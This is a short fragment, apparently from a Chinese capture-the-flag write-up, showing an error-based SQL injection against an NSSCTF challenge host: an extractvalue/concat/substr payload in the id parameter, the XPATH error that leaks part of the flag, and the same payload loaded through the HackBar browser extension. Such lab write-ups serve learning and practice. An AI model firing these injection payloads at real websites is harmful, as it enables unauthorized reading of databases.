 看看有没有什么捷径
id 点击
id：-1' and (select extractvalue(1, concat('~', (select substr((select flag from test_tb),31,62))))) -- s
XPATH syntax error: '~-c585502b352b}'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://node4.anna.nssctf.cn:28932/?id=-1' and (select extractvalue(1, concat('~', (select substr((select flag from test_tb),31,62))))) -- s